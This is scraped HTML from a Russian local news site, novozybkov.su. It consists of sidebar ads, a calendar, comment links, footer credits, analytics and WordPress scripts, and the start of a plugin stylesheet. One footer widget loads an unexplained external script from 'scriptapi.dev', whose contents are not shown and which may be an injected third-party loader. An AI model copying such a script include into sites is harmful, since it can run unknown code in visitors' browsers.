class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4684518e32"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ 